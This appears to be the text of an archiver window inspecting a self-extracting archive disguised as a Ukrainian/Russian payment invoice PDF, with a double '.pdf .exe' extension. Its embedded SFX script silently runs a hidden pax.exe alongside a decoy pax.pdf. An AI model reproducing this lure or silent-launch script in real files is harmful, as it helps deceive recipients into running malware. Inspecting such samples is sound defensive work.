 Рахунок_до_оплати_000120-806_от_24_августа_2023.pdf .exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
Рахунок_до_оплати_000120-806_от_24_августа_2023.pdf .exe - SFX ZIP archive, unpacked size 785,424 bytes
Name
..
pax.exe
pax.pdf
;The comment below contains SFX script commands
Setup=pax.exe
Setup=pax.pdf
Silent=1
Overwrite=2
Update=U